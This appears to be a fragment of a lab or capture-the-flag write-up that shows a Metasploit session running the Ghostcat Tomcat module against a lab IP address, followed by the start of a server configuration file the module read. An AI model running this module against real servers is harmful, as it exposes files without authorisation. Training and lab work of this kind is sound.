 msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 10.10.171.166
rhosts => 10.10.171.166
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 10.10.171.166
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,